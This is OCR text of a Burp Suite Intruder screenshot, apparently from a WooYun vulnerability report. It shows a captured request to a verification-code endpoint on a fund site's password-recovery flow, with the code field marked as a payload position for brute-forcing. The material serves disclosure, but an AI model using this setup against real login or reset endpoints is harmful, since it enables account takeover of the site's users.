 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /AjaxHdl/yzmVertify.ashx HTTP/1.1
Host: www.myfund.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.myfund.com/logreg/findpass1.aspx?url=%2fcustcenter%2fspace_home.aspx
Content-Length: 13
Cookie: BAIRONG.VC.LOGIN=cbu5; MobileMum=7810; Mobile=18888888888;
ASP.NET_SessionId=3d1gxdxwxyiz4v14344a4021;
IISSafeDogLGSession=E4E65EBFF3832372786198B08794ABD9;
cookiesession1=399F564FNUG9GK9QXOJBQ2DASY1O972B
Connection: keep-alive
JHMValue=§1111§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 710
www.wooyun.org